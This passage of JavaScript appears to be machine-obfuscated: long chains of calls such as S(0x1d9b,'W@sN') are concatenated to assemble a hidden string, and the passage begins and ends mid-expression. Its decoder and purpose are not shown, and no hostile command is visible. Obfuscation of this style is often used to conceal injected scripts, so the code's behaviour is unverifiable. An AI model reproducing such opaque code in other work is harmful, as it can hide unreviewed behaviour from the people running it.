ea,'05t$')+S(0x1d9b,'W@sN')+S(0x12e0,'GM)R')+S(0x18b5,'S#MR')+S(0x186c,'4TP8')+S(0xa3b,'4TP8')+S(0xbe4,'!Nu#')+S(0x160,'l#XV')+S(0xd48,'05t$')+S(0x1312,'izdS')+S(0x1f95,'CkxV')+S(0x1321,'l#XV')+S(0x4a5,'ET6C')+S(0xfea,'R7bI')+S(0x1824,'z]gd')+S(0x1b47,'4TP8')+S(0x1441,'eFqa')+S(0x688,'i@(k')+S(0x976,'eFqa')+S(0xa52,'tT6j')+S(0x137c,'Wayx')+S(0x310,'7Ys&')+S(0xb09,'a)z0')+S(0xed,'vfyp')+S(0x17ab,'7rc7')+S(0x1c9d,'qQxs')+S(0xd9f,'k(^1')+S(0x1f85,'z]gd')+S(0x4e5,'F(LP')+S(0x1d08,'a)z0')+S(0xebb,')5&I')+S(0x311,'2H@0')+S(0x1692,'xdiA')+S(0x150e,'RJ2c')+S(0x196e,'fHK!')+S(0xd9d,'t*oc')+S(0xa66,'t*oc')+S(0x1cc5,'W@sN')+S(0x1391,'xs6i')+S(0x14f6,'tT6j')+S(0x1c73,'fHK!')+S(0x11cd,'S#MR')+S(0x62b,'tT6j')+S(0x1e3c,'yvXb')+S(0x3d2,'i@(k')+S(0x131,'Scc5')+S(0x1ea2,'7Ys&')+S(0x7e3,'xs6i')+S(0x1fd,'zfwU')+S(0x13f3,'Jt&^')+S(0xe36,'!Nu#')+S(0xea7,'yvXb')+S(0x1976,'tcDo')+S(0x1216,'F(LP')+S(0xca8,'a)z0')+S(0x1e78,'xs6i')+S(0x1e11,'Jt&^')+S(0xc90,'#(bi')+S(0x1964,'vfyp')+S(0xef4,'Scc5')+S(0xc7d,'1dG!')+S(0x75e,'i@(k')+S(0x191e,'4dfP')+S(0x247,'a)uA')+S(0x1338,'qQxs')+S(0x608,'7rc7')+S(0x54b,'2xPL')+S(0xda0,'tcDo')+S(0x15f4,'F(LP')+S(0x280,'dw86')+S(0x1266,'B4MT')+S(0xd45,'NO0l')+S(0x1f6b,'XUuj')+S(0x4ea,'Kt9m')+S(0x1bd3,'1dG!')+S(0xad3,'tcDo')+S(0x1c3a,'dw86')+S(0x808,'37(x')+S(0xc4a,'zfwU')+S(0x17a9,'tcDo')+S(0x19d8,'RJ2c')+S(0x1765,'qrni')+S(0x3f9,'S#MR')+S(0x427,'2xPL')+S(0x3fa,'NO0l')+S(0xcbe,'F(LP')+S(0x1c77,'W@sN')+S(0x1e92,'yvXb')+S(0x135a,'fHK!')+S(0x1e13,'zfwU')+S(0x12f3,'t*oc')+S(0x1a0a,'Wayx')+S(0x230,'kU1]')+S(0x1198,'7Ys&')+S(0x5fb,'2xPL')+S(0x11fe,'W@sN')+S(0x10ef,'#(bi')+S(0x15e6,'!Nu#')+S(0x1613,'t*oc')+S(0xd8a,'2H@0')+S(0x4df,'Wayx')+S(0x14ad,'vfyp')+S(0xbf9,'yvXb')+S(0x1d52,'k(^1')+S(0x439,'Scc5')+S(0x1e4f,'2xPL')+S(0x1aff,'kU1]')+S(0xd71,'2xPL')+S(0x4bf,'yvXb')+S(0x2eb,'7Ys&')+S(0x328,'7rc7')+S(0xd52,'a)uA')+S(0x5bc,'fHK!')+S(0x148f,'!Nu#')+S(0x1def,'Kt9m')+S(0x60e,'W@sN')+S(0x1398,'vfyp')+S(0x1e71,'XUuj')+S(0x10b0,'t*oc')+S(0x1efe,'4TP8')+S(0x10c,'4TP8')+S(0x563,'ET6C')+S(0xcde,'a)uA')+S(0x1bf9,'2xPL')+S(0xe86,'vfyp')+S(0x1ebf,'Wayx')+S(0xb78,'4dfP')+S(0x416,'#(bi'))+(S(0x905,'F(LP')+S(0x1d4,'B4MT')+S(0x1c29,'zF(0')+S(0x1f2,'izdS')+S(0x123b,'GM)R')+S(0x1e7d,'F(LP')+S(0x1bfa,'zfwU')+S(0x15a8,'#(bi')+S(0x1259,'2H@0')+S(0xe0c,'Scc5')+S(0x1715,'NO0l')+S(0x112a,'CkxV')+S(0x63b,'tT6j')+S(0x1cdb,'ET6C')+S(0xc59,'!Nu#')+S(0x89e,'qrni')+S(0x1dec,'Scc5')+S(0x10b2,'a)uA')+S(0x58d,'izdS')+S(0xb01,'Scc5')+S(0x9cb,'B4MT')+S(0x15aa,'z]gd')+S(0x1bb3,'R7bI')+S(0x1b38,'i@(k')+S(0x8db,'eFqa')+S(0x1895,'k(^1')+S(0x14f5,'R7bI')+S(0x1696,'kU1]')+S(0x7c1,')5&I')+S(0x371,'4dfP')+S(0x28e,')5&I')+S(0x1e40,'#(bi')+S(0x13d1,'!Nu#')+S(0x1b01,'#(bi')+S(0xbfc,'yvXb')+S(0x1481,'qrni')+S(0x198,'XUuj')+S(0xb47,'Scc5')+S(0x1009,'t*oc')+S(0xdd7,'W@sN')+S(0x14a6,'zfwU')+S(0x1c59,'ET6C')+S(0x7a1,'4dfP')+S(0x5a3,'Scc5')+S(0x81b,'yvXb')+S(0x20b,'dw86')+S(0x776,'tT6j')+S(0x1e76,'izdS')+S(0x1ab4,'W@sN')+S(0x758,'Kt9m')+S(0x1eb8,'Scc5')+S(0x14f2,'XUuj')+S(0x1e86,'i@(k')+S(0xd9,'!Nu#')+S(0x1bcf,'i@(k')+S(0x1f8a,'ET6C')+S(0x18ec,'W@sN')+S(0xcd7,'r^uw')+S(0x995,'t*oc')+S(0xe79,'qQxs')+S(0x2b1,'zF(0')+S(0xfab,'zF(0')+S(0x10de,'zF(0')+S(0x309,'zF(0')+S(0x7fc,'Kt9m')+S(0x1916,'t*oc')+S(0x822,'tcDo')+S(0x17cb,'vfyp')+S(0x15d4,'eFqa')+S(0x958,'eFqa')+S(0x1184,'vfyp')+S(0x1922,'CkxV')+S(0x16c6,'t*oc')+S(0x703,'dw86')+S(0xf0e,'W@sN')+S(0x1192,'zfwU')+S(0x92d,'a)z0')+S(0x540,'CkxV')+S(0x16fa,'!Nu#')+S(0x1c4e,'kU1]')+S(0x1f6,'tcDo')+S(0xf9c,'Jt&^')+S(0x1443,'tcDo')+S(0xeed,'r^uw')+S(0x1d29,'k(^1')+S(0x12d3,'zF(0')+S(0x6b4,'Jt&^')+S(0xaf8,'7Ys&')+S(0x124a,'tT6j')+S(0xbcd,'eFqa')+S(0x140a,')5&I')+S(0xa61,'fHK!')+S(0x16d6,'a)uA')+S(0x8a3,'7rc7')+S(0xac,'7rc7')+S(0xc1c,'7rc7')+S(0x1e6d,'tT6j')+S(0x1b55,'2H@0')+S(0x3f4,'a)uA')+S(0x109a,'4dfP')+S(0xa7f,'a)uA')+S(0x15f3,'!Nu#')+S(0x1f28,'7Ys&')+S(0x1e6c,'yvXb')+S(0x1f0f,'4TP8')+S(0x76c,'2xPL')+S(0x14b7,'qQxs')+S(0x1f17,'kU1]')+S(0x458,')5&I')+S(0x1149,'i@(k')+S(0x16fc,'#(bi')+S(0x945,'a)uA')+S(0x12f,'4TP8')+S(0x1a30,'xs6i')+S(0x13bd,'XUuj')+S(0x7b6,'i@(k')+S(0x1733,'05t$')+S(0xb3e,'a)uA')+S(0x10f9,'z]gd')+S(0x1ca6,'tcDo')+S(0xded,'zF(0')+S(0xd69,'l#XV')+S(0x1f5d,'i@(k')+S(0x1711,'xs6i')+S(0x1355,'l#XV')+S(0x121a,'05t$')+S(0x1710,'S#MR')+S(0xabf,'tcDo')+S(0x102c,'1dG!')+S(0x19c1,'4dfP')+S(0x1408,'2H@0')+S(0xfc3,'CkxV')+S(0x1802,'Wayx')+S(0xcd4,'z]gd')+S(0x1f6c,'!Nu#')+S(0x5b7,'a)z0')+S(0x650,'a)z0')+S(0x101f,'zfwU')+S(0x124d,'37(x')+S(0xee7,'qQxs')+S(0xab4,'7Ys&')+S(0xd33,'XUuj')+S(0x1620,'Kt9m')+S(0xd32,'kU1]')+S(0x1ea6,'a)uA')+S(0x59e,'fHK!')+S(0x6b2,'F(LP')+S(0xb95,'qrni')+S(0xe1a,'Jt&^')+S(0xd81,'i@(k')+S(0xcc6,'qQxs')+S(0x1d0a,'#(bi')+S(0x189b,'izdS')+S(0x1cc3,'4TP8')+S(0x13a8,'i@(k')+S(0x17a7,'!Nu#')+S(0x15bf,'#(bi')+S(0x339,'vfyp')+S(0xee4,'vfyp')+S(0x16b7,'i@(k')+S(0x1718,'NO0l')+S(0xfc9,'Jt&^')+S(0x13de,'Jt&^')+S(0x1bbe,'05t$')+S(0x1b72,'fHK!')+S(0x1b43,'Kt9m')+S(0xb0d,'yvXb')+S(0xb9a,'eFqa')+S(0x1402,'2xPL')+S(0x116,'#(bi')+S(0x1bde,'Kt9m')+S(0x175e,'4TP8')+S(0x138c,'xs6i')+S(0xc5a,'r^uw')+S(0x13ea,'RJ2c')+S(0xf3e,'2xPL')+S(0x1ada,'XUuj')+S(0x1243,')5&I')+S(0x1d0c,'izdS')+S(0x8fe,'k(^1')+S(0x33c,'qQxs')+S(0x5d9,'qrni')+S(0x1451,'izdS')+S(0x259,'4dfP')+S(0x18be,'ET6C')+S(0x1a33,'l#XV')+S(0x1b4a,'fHK!')+S(0x1a54,'a)z0')+S(0x1f42,'05t$')+S(0x1d1c,'GM)R')+S(0xc2f,'qrni')+S(0x3b8,'xs6i')+S(0x13ee,'R7bI')+S(0x1744,'z]gd')+S(0x1c9b,'tcDo')+S(0xae9,'i@(k')+S(0xbd6,'xdiA')+S(0x116e,'dw86')+S(0xe45,'t*oc')+S(0xcdb,'XUuj'))+(S(0xdb,'zF(0')+S(0x1a48,'xdiA')+S(0x11cf,'zfwU')+S(0xca2,'vfyp')+S(0x7d6,')5&I')+S(0x1c72,'Kt9m')+S(0x1ea0,'zF(0')+S(0xebd,'7rc7')+S(0x821,'xdiA')+S(0x813,'a)uA')+S(0x1eaa,'qrni')+S(0x1dcf,'7Ys&')+S(0x10ca,'zF(0')+S(0xc40,'ET6C')+S(0x1f39,'NO0l')+S(0x208,'05t$')+S(0x11f5,'7rc7')+S(0xd0c,'GM)R')+S(0xce9,'4dfP')+S(0x17a0,'7rc7')+S(0xf58,'!Nu#')+S(0x1fab,'xs6i')+S(0x2ef,'zfwU')+S(0xdeb,'eFqa')+S(0x2ad,'eFqa')+S(0x1606,'r^uw')+S(0x26e,'1dG!')+S(0x15b5,'CkxV')+S(0x1e89,'2xPL')+S(0x24f,'Jt&^')+S(0x453,'xdiA')+S(0x10b9,'k(^1')+S(0xea3,'qQxs')+S(0x1e47,'fHK!')+S(0x1f4c,'z]gd')+S(0x4e1,'B4MT')+S(0x1574,'a)uA')+S(0x13e1,'l#XV')+S(0x95a,'NO0l')+S(0x129e,'Jt&^')+S(0xb4a,'a)uA')+S(0x15e9,'vfyp')+S(0x2b7,'xs6i')+S(0xcd8,'yvXb')+S(0x651,'37(x')+S(0x1dc5,'xs6i')+S(0x190f,'tcDo')+S(0x65c,'RJ2c')+S(0x16b2,'XUuj')+S(0xac0,'CkxV')+S(0xd8e,'r^uw')+S(0x9cd,'zfwU')+S(0xabd,'a)uA')+S(0x15a5,'k(^1')+S(0x1c27,'vfyp')+S(0x182a,'37(x')+S(0x1b5e,'z]gd')+S(0x16ea,'GM)R')+S(0x1934,'37(x')+S(0xe25,'i@(k')+S(0x1d2c,'R7bI')+S(0x864,'izdS')+S(0x19bb,'kU1]')+S(0x114,'i@(k')+S(0x114d,'S#MR')+S(0x6bd,'dw86')+S(0x119,'R7bI')+S(0x1f8,'Scc5')+S(0x1e30,'r^uw')+S(0xe80,'2xPL')+S(0xdfe,'2xPL')+S(0xf62,'CkxV')+S(0xc0b,'RJ2c')+S(0xd1e,'t*oc')+S(0x141e,'RJ2c')+S(0xd65,'F(LP')+S(0xf0a,'!Nu#')+S(0x7d8,'NO0l')+S(0x1bca,'1dG!')+S(0x1702,'CkxV')+S(0x1018,'i@(k')+S(0x62c,'yvXb')+S(0x1254,'zfwU')+S(0x3be,'tT6j')+S(0x9bb,'S#MR')+S(0x517,'kU1]')+S(0x538,'a)uA')+S(0x17fc,'B4MT')+S(0x174c,'7rc7')+S(0x1caf,'dw86')+S(0x19a8,'z]gd')+S(0xf4c,'ET6C')+S(0x1cca,'Kt9m')+S(0x2bb,'r^uw')+S(0xa8a,'tcDo')+S(0xba5,'tT6j')+S(0x177b,'tcDo')+S(0xf04,'!Nu#')+S(0x1e2e,'fHK!')+S(0x1c4a,'tcDo')+S(0xe01,'Jt&^')+S(0x1257,'05t$')+S(0x1c85,'zfwU')+S(0xd29,'R7bI')+S(0x1521,'R7bI')+S(0x1495,'#(bi')+S(0xb22,'fHK!')+S(0x773,'RJ2c')+S(0xef5,'qQxs')+S(0x1adc,'7Ys&')+S(0x830,'7Ys&')+S(0x1106,'XUuj')+S(0x171f,'4TP8')+S(0xf51,'05t$')+S(0x15d0,'z]gd')+S(0x423,'CkxV')+S(0xb2c,'7rc7')+S(0x157f,'qrni')+S(0x1f13,'1dG!')+S(0x629,'GM)R')+S(0x9f6,'a)uA')+S(0x1c32,'qQxs')+S(0x192a,'z]gd')+S(0x1f3a,'2xPL')+S(0x1818,'xdiA')+S(0x1395,'dw86')+S(0x94b,'RJ2c')+S(0x1c1e,'05t$')+S(0x96c,'xs6i')+S(0x1eca,'ET6C')+S(0x13e5,'kU1]')+S(0x1b0d,')5&I')+S(0x1a0f,'05t$')+S(0xba7,'B4MT')+S(0xc30,'R7bI')+S(0x1d50,'k(^1')+S(0xc23,'NO0l')+S(0x10c3,'#(bi')+S(0x1f59,'R7bI')+S(0xde7,'R7bI')+S(0x17fd,'Scc5')+S(0x1e8c,'S#MR')+S(0x1858,'yvXb')+S(0x182e,'!Nu#')+S(0x1348,'7rc7')+S(0x17aa,'Scc5')+S(0xf49,'vfyp')+S(0x70b,'4TP8')+S(0x15ca,'r^uw')+S(0x165b,'4dfP')+S(0x16d8,'7rc7')+S(0x1db8,'7rc7')+S(0x120e,'kU1]')+S(0x3b5,'kU1]')+S(0x94e,')5&I')+S(0x852,'izdS')+S(0x1f76,'W@sN')+S(0x85c,'B4MT')+S(0xc54,'a)z0')+S(0x19ff,'r^uw')+S(0x1fb1,'i@(k')+S(0x15a0,'vfyp')+S(0xaef,'Wayx')+S(0x1d60,'CkxV')+S(0x117a,'z]gd')+S(0x116f,'vfyp')+S(0x100c,'qQxs')+S(0x14a8,'i@(k')+S(0x18a3,'fHK!')+S(0x1c18,'F(LP')+S(0x6a7,'l#XV')+S(0xdff,'XUuj')+S(0x1b64,'1dG!')+S(0xc28,'#(bi')+S(0x1825,'F(LP')+S(0x1159,'xdiA')+S(0x17cd,'tT6j')+S(0x1dc1,'ET6C')+S(0x8d3,'t*oc')+S(0x528,'!Nu#')+S(0xf80,'4dfP')+S(0x1905,'Kt9m')+S(0x3e9,'i@(k')+S(0x1668,'R7bI')+S(0xc78,'a)uA')+S(0x7d0,'S#MR')+S(0x1b88,'zfwU')+S(0x8e0,'tcDo')+S(0x1778,'ET6C')+S(0x1d62,'05t$')+S(0xb1d,'l#XV')+S(0x1370,'2xPL')+S(0xab2,'i@(k')+S(0x1ab5,'r^uw')+S(0x4e0,'37(x')+S(0xb9d,'4dfP')+S(0x91c,'#(bi')+S(0x542,'CkxV')+S(0xe3,'zfwU')+S(0x14dd,'B4MT'))+(S(0x108b,'7Ys&')+S(0x1f2d,'Kt9m')+S(0x936,'xdiA')+S(0x14f9,'i@(k')+S(0x130f,'dw86')+S(0x18e0,'xdiA')+S(0xe3a,'Jt&^')+S(0xb83,'yvXb')+S(0x288,'a)z0')+S(0x1ac7,'XUuj')+S(0x1cec,'B4MT')+S(0x4ac,'xdiA')+S(0x1e0c,'tT6j')+S(0xc08,'t*oc')+S(0x1c0e,'i@(k')+S(0xfa1,'F(LP')+S(0x155a,'kU1]')+S(0x36a,'F(LP')+S(0xd6b,'a)z0')+S(0x9dd,'7rc7')+S(0x172b,'2H@0')+S(0x514,'R7bI')+S(0xdb3,'z]gd')+S(0x5bf,'#(bi')+S(0x1c7,'B4MT')+S(0xc68,'r^uw')+S(0x400,'kU1]')+S(0x9a8,'zfwU')+S(0x494,'CkxV')+S(0x1ae1,'7rc7')+S(0x1e1e,'ET6C')+S(0x112b,'2H@0')+S(0x16d7,'xdiA')+S(0x298,'7Ys&')+S(0xe96,'Kt9m')+S(0x663,'2H@0')+S(0x1a18,'!Nu#')+S(0x13c3,'zfwU')+S(0x1842,'vfyp')+S(0x1993,'!Nu#')+S(0xae3,'qrni')+S(0x1a47,'z]gd')+S(0x63c,'fHK!')+S(0xa0b,'a)uA')+S(0x18f7,'!Nu#')+S(0x1a9,'2xPL')+S(0x4b5,'CkxV')+S(0xc64,'a)uA')+S(0x1a77,'NO0l')+S(0xa71,'4dfP')+S(0x93f,'7Ys&')+S(0x489,'Wayx')+S(0x35f,'l#XV')+S(0x1de3,'r^uw')+S(0x1034,'7rc7')+S(0x1c4b,'Wayx')+S(0x187f,'W@sN')+S(0x12cf,'yvXb')+S(0x1410,'Scc5')+S(0x188a,'l#XV')+S(0x152,'fHK!')+S(0x1ead,'Wayx')+S(0x998,'eFqa')+S(0x8c8,'05t$')+S(0x267,'t*oc')+S(0x1b68,')5&I')+S(0x1d30,'yvXb')+S(0xa56,')5&I')+S(0x10ed,'izdS')+S(0x16a8,'ET6C')+S(0x1f81,'2H@0')+S(0x1d84,'xs6i')+S(0x638,'R7bI')+S(0x790,'RJ2c')+S(0xf59,'37(x')+S(0x1da2,'xs6i')+S(0x9b7,'Jt&^')+S(0xc0a,'kU1]')+S(0x1b93,'4TP8')+S(0x1ea1,'tT6j')+S(0x4d1,'izdS')+S(0x13dd,'2xPL')+S(0x19a2,'XUuj')+S(0x353,'Kt9m')+S(0x1095,'Wayx')+S(0x1f37,'l#XV')+S(0x7ad,'a)uA')+S(0x15b3,'zF(0')+S(0x1724,'t*oc')+S(0x951,'05t$')+S(0x5a5,'37(x')+S(0xf7c,'r^uw')+S(0x66d,'B4MT')+S(0xf15,'ET6C')+S(0x30f,'l#XV')+S(0x1209,'37(x')+S(0x106,'B4MT')+S(0x3ec,'t*oc')+S(0x1f7b,'05t$')+S(0x1e01,'#(bi')+S(0xb3,'dw86')+S(0x810,')5&I')+S(0x128,'NO0l')+S(0x1380,'dw86')+S(0x1b84,'zfwU')+S(0x11ae,'dw86')+S(0x667,'k(^1')+S(0x7e5,'B4MT')+S(0xc24,'a)z0')+S(0x986,'XUuj')+S(0xd62,'37(x')+S(0x1021,'37(x')+S(0x602,'CkxV')+S(0x3b7,'GM)R')+S(0x8ed,'l#XV')+S(0x173d,'XUuj')+S(0x770,'7Ys&')+S(0x16ed,'i@(k')+S(0x11b9,'!Nu#')+S(0x50a,'XUuj')+S(0x1f46,'ET6C')+S(0x75c,'Wayx')+S(0x1ce2,'izdS')+S(0x436,'dw86')+S(0x12fa,'7Ys&')+S(0x1c93,'zfwU')+S(0x1420,'4TP8')+S(0xed9,'2xPL')+S(0x2cd,'tcDo')+S(0x679,'t*oc')+S(0x1641,'7Ys&')+S(0x1eaf,'1dG!')+S(0x1d8c,'tT6j')+S(0x109c,'R7bI')+S(0x1da0,'2xPL')+S(0x1ba6,'xdiA')+S(0x8f9,'2H@0')+S(0xa96,'yvXb')+S(0x610,'NO0l')+S(0x1679,'7rc7')+S(0x3a5,'Wayx')+S(0x894,'xs6i')+S(0x1d17,'eFqa')+S(0x1e06,'W@sN')+S(0xe5,'xs6i')+S(0x3a0,'CkxV')+S(0x180c,'RJ2c')+S(0x1601,'yvXb')+S(0x189,'tT6j')+S(0x1087,'izdS')+S(0xf94,'B4MT')+S(0x191b,'05t$')+S(0x385,'yvXb')+S(0x11a1,'37(x')+S(0x1bf0,'1dG!')+S(0x18d1,'r^uw')+S(0xa93,'7Ys&')+S(0x12fd,'1dG!')+S(0x12aa,')5&I')+S(0x14a,'S#MR')+S(0xe7,'qrni')+S(0xa1,'4dfP')+S(0x537,'NO0l')+S(0x131c,'zfwU')+S(0x1efa,'kU1]')+S(0x8b9,'dw86')+S(0x37d,'2xPL')+S(0xf8e,'zF(0')+S(0x1c55,'vfyp')+S(0x1a70,'r^uw')+S(0x1052,'l#XV')+S(0xc1b,'vfyp')+S(0x1c80,'xs6i')+S(0x12c9,'xdiA')+S(0x1be6,'vfyp')+S(0xbe2,'XUuj')+S(0x155c,'zfwU')+S(0x18f2,'B4MT')+S(0x1b02,'B4MT')+S(0x245,'fHK!')+S(0x1b9d,'yvXb')+S(0x474,'B4MT')+S(0xada,'zF(0')+S(0x1484,'7rc7')+S(0x597,'R7bI')+S(0xf1d,'2H@0')+S(0x684,'i@(k')+S(0x9f,'05t$')+S(0x853,'kU1]')+S(0x1c2f,'1dG!')+S(0x1c81,'NO0l')+S(0x615,'izdS')+S(0x8df,'Kt9m')+S(0xcd2,'Kt9m')+S(0x337,'7rc7')+S(0x1be0,'dw86')+S(0x17b3,'Scc5')+S(0x151d,'i@(k')+S(0xfa2,'4TP8')+S(0x33b,'RJ2c'))+(S(0xcc,'k(^1')+S(0x2d9,'4dfP')+S(0x1dd7,'t*oc')+S(0x166c,'2xPL')+S(0x5f4,'z]gd')+S(0xbe6,'vfyp')+S(0x7c5,'ET6C')+S(0xb90,'izdS')+S(0x1640,'qQxs')+S(0x11f1,'CkxV')+S(0xb26,'GM)R')+S(0x1ad1,'37(x')+S(0x294,'zF(0')+S(0xaa9,'vfyp')+S(0x44b,'#(bi')+S(0x23d,'!Nu#')+S(0xe06,'GM)R')+S(0x383,'B4MT')+S(0xce5,'B4MT')+S(0x521,'2H@0')+S(0x19c0,'2xPL')+S(0xe75,'F(LP')+S(0x1b45,'izdS')+S(0x6f7,'xs6i')+S(0x3e4,'l#XV')+S(0x1e23,'S#MR')+S(0xe90,'dw86')+S(0x1d8b,'a)z0')+S(0x16bb,'XUuj')+S(0x727,'i@(k')+S(0x1413,'1dG!')+S(0x4f0,'B4MT')+S(0x1906,'RJ2c')+S(0x522,'4TP8')+S(0xced,'xs6i')+S(0x119b,'4dfP')+S(0xb46,'qQxs')+S(0x8bf,'RJ2c')+S(0x15bc,'r^uw')+S(0xaba,'CkxV')+S(0x125d,'xs6i')+S(0x15c7,'NO0l')+S(0x1a71,'ET6C')+S(0x1ee5,'a)uA')+S(0x305,'!Nu#')+S(0x1385,'05t$')+S(0x110e,'xdiA')+S(0x9d6,'W@sN')+S(0x1c2a,'Jt&^')+S(0x1e0b,'Wayx')+S(0x10af,'xdiA')+S(0xa94,'W@sN')+S(0x60c,')5&I')+S(0x71b,'GM)R')+S(0xf5,'vfyp')+S(0x465,'izdS')+S(0x1900,'7rc7')+S(0x1b0c,'#(bi')+S(0x133a,'7rc7')+S(0x1782,'izdS')+S(0x16f5,'izdS')+S(0x4e2,'37(x')+S(0x1a88,'zfwU')+S(0xeec,'l#XV')+S(0x1f1,'eFqa')+S(0x907,'NO0l')+S(0x421,'S#MR')+S(0x18ab,'k(^1')+S(0x1804,'7Ys&')+S(0x3d7,'zfwU')+S(0x12e3,'Kt9m')+S(0x1b04,'l#XV')+S(0x105a,'B4MT')+S(0xf67,'kU1]')+S(0x194b,'zF(0')+S(0x48c,'vfyp')+S(0xb1b,'37(x')+S(0x56c,'R7bI')+S(0x841,'dw86')+S(0xcbb,'RJ2c')+S(0x170e,'#(bi')+S(0x19e5,'zfwU')+S(0x10b3,'a)uA')+S(0x14df,'F(LP')+S(0xe52,'B4MT')+S(0x184c,'xs6i')+S(0x1e1b,'S#MR')+S(0x10cc,'!Nu#')+S(0x11be,'F(LP')+S(0xa55,'a)z0')+S(0x896,'ET6C')+S(0x359,'B4MT')+S(0x1bb8,'tcDo')+S(0x1933,'37(x')+S(0xd01,'4dfP')+S(0x29d,'dw86')+S(0x1e74,'zF(0')+S(0x19a5,'R7bI')+S(0x792,'37(x')+S(0xa04,'RJ2c')+S(0x2e6,'dw86')+S(0x48f,'1dG!')+S(0xf1,'1dG!')+S(0xdbe,'7rc7')+S(0x1379,'tT6j')+S(0x1072,'RJ2c')+S(0xbb0,'R7bI')+S(0x17c8,'xs6i')+S(0x1466,'S#MR')+S(0xb9b,')5&I')+S(0x1d3d,'i@(k')+S(0x103f,'2xPL')+S(0xd19,'xs6i')+S(0xfdd,'zF(0')+S(0xc11,'dw86')+S(0x8d9,'S#MR')+S(0x1f27,'S#MR')+S(0x1494,'GM)R')+S(0x1196,'kU1]')+S(0x12b3,'kU1]')+S(0x1a7,'xs6i')+S(0xbc5,'Jt&^')+S(0x3fe,'l#XV')+S(0x375,'4TP8')+S(0x6c9,'4dfP')+S(0x19ae,'S#MR')+S(0x16f9,'F(LP')+S(0x968,'dw86')+S(0x1afb,'i@(k')+S(0x141,'S#MR')+S(0xc60,'zF(0')+S(0xceb,')5&I')+S(0x1424,'2H@0')+S(0x487,'B4MT')+S(0xa27,'r^uw')+S(0x1f4f,'B4MT')+S(0x1844,'7Ys&')+S(0x196f,'R7bI')+S(0x1fb2,'tT6j')+S(0x1f3c,'Kt9m')+S(0x1579,'CkxV')+S(0x18f9,'7Ys&')+S(0x1f04,'tcDo')+S(0x657,'izdS')+S(0x1d3f,'S#MR')+S(0x9ef,'zfwU')+S(0xdc2,'4TP8')+S(0x525,'qQxs')+S(0x429,'izdS')+S(0xb86,'t*oc')+S(0xccb,'r^uw')+S(0x6c4,'izdS')+S(0x744,'a)uA')+S(0x1c9a,'Wayx')+S(0x16d9,'tcDo')+S(0x9e8,'NO0l')+S(0x847,'r^uw')+S(0x1e5,'a)z0')+S(0x1337,'qrni')+S(0x1915,'kU1]')+S(0x338,'F(LP')+S(0x2c8,'S#MR')+S(0xaa1,'k(^1')+S(0xa50,'7rc7')+S(0x1afe,'Wayx')+S(0x139a,'CkxV')+S(0x829,'fHK!')+S(0x1d46,'a)uA')+S(0x11ad,'tT6j')+S(0x1ef7,'xs6i')+S(0xcec,'2xPL')+S(0xa2b,'W@sN')+S(0x520,'05t$')+S(0x1019,'fHK!')+S(0xe6c,'7rc7')+S(0x3eb,'l#XV')+S(0x1bfe,'qQxs')+S(0x1971,'1dG!')+S(0x1c69,'dw86')+S(0x11cb,'Scc5')+S(0x19f0,'RJ2c')+S(0x1adb,'k(^1')+S(0x113b,'tcDo')+S(0x77a,'tT6j')+S(0x1f02,'Wayx')+S(0x1ced,'!Nu#')+S(0x173,'r^uw')+S(0x1c61,'zF(0')+S(0xec6,'i@(k')+S(0x116c,'4TP8')+S(0x3c2,'W@sN')+S(0x124f,'xdiA')+S(0x18cc,'Scc5')+S(0xeb6,'r^uw')+S(0x173c,'l#XV')+S(0x2da,'qrni')+S(0x36e,'#(bi')+S(0xde1,'2H@0')+S(0xc71,'dw86')+S(0x1353,'2H@0'))+(S(0x1b09,'a)z0')+S(0x451,'XUuj')+S(0xca5,'a)uA')+S(0x1523,'7Ys&')+S(0x646,'4TP8')+S(0xa68,'37(x')+S(0xc15,'F(LP')+S(0x1f51,'Wayx')+S(0x1608,'tT6j')+S(0x1898,'Scc5')+S(0x3a6,'Wayx')+S(0x655,'7Ys&')+S(0x38c,'#(bi')+S(0x6d0,'xdiA')+S(0x3f3,'37(x')+S(0x118,'7Ys&')+S(0x10e9,'tT6j')+S(0x165a,'Jt&^')+S(0x1d15,'l#XV')+S(0x1027,'05t$')+S(0x196,'a)uA')+S(0x881,'tcDo')+S(0x1c02,'1dG!')+S(0x133f,'qrni')+S(0xed8,'fHK!')+S(0x1f0c,'R7bI')+S(0x14db,')5&I')+S(0x1dc3,'izdS')+S(0x1e4a,'kU1]')+S(0x112f,'7rc7')+S(0x14ff,'fHK!')+S(0x1888,'r^uw')+S(0x8d8,'Jt&^')+S(0x145a,'F(LP')+S(0xf88,'eFqa')+S(0x120a,'vfyp')+S(0x1f36,'t*oc')+S(0x15cd,'Scc5')+S(0x1417,'RJ2c')+S(0xea8,'vfyp')+S(0x1112,'37(x')+S(0x972,'RJ2c')+S(0x1bf8,'tcDo')+S(0x1db1,'r^uw')+S(0xd37,'2H@0')+S(0x169d,'z]gd')+S(0x1ca4,'yvXb')+S(0x1056,'Scc5')+S(0x9a5,')5&I')+S(0x17ca,'7Ys&')+S(0xf60,'i@(k')+S(0xdd8,'2H@0')+S(0x195f,'fHK!')+S(0x115a,'i@(k')+S(0x1365,'k(^1')+S(0x12e6,'kU1]')+S(0x1833,'!Nu#')+S(0x789,'Wayx')+S(0x138d,'05t$')+S(0x479,'zfwU')+S(0x925,'GM)R')+S(0x2c4,'Jt&^')+S(0x1256,'7rc7')+S(0xe5b,'tcDo')+S(0x173e,'ET6C')+S(0x11c0,'qrni')+S(0x1be,'a)z0')+S(0xa2f,'tT6j')+S(0x179b,'37(x')+S(0x1ca2,'t*oc')+S(0x9ad,'fHK!')+S(0xfa6,'2H@0')+S(0x44f,'!Nu#')+S(0x1415,'tcDo')+S(0x4f3,'Kt9m')+S(0x1cce,'yvXb')+S(0xe5e,'4TP8')+S(0xf3c,'NO0l')+S(0x15df,'vfyp')+S(0x15cf,'Kt9m')+S(0x37c,'tT6j')+S(0xc9c,'yvXb')+S(0xf8c,'t*oc')+S(0x1a27,'tcDo')+S(0x2c5,'S#MR')+S(0x101b,'r^uw')+S(0xff4,'7Ys&')+S(0xfb9,'vfyp')+S(0x1d66,'i@(k')+S(0xc8f,'B4MT')+S(0x14a4,'a)uA')+S(0x143b,'05t$')+S(0x1885,'a)uA')+S(0x1886,'Jt&^')+S(0xf02,'ET6C')+S(0x1d3a,'Kt9m')+S(0x1dd5,'a)uA')+S(0xdac,'Jt&^')+S(0xd1c,'qrni')+S(0x1493,'1dG!')+S(0xd92,'kU1]')+S(0xf2b,'05t$')+S(0x1b83,'i@(k')+S(0x1a2,'W@sN')+S(0x15b6,'dw86')+S(0x1a09,'S#MR')+S(0x1057,'B4MT')+S(0x176a,'fHK!')+S(0x1f53,'7Ys&')+S(0xb0,